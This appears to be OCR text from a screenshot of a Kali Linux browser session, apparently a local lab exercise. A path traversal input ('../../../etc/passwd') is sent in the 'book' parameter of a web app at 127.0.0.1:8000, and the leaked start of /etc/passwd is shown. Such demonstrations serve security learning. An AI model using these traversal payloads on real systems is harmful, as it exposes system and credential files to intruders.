 127.0.0.1:8000/books?book=.../.../.../.../.../.../.../etc/passwd
收藏夹栏 Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Ge
选择书籍： 1 提交
./../../../../../../../etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin